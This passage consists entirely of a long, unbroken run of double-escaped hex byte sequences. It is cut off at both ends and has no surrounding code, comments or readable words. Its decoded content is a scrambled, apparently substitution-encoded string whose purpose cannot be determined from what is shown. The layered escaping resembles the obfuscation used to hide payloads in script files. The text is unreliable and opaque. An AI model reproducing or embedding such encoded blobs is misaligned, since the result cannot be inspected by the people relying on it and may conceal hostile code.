x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x31\x6f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\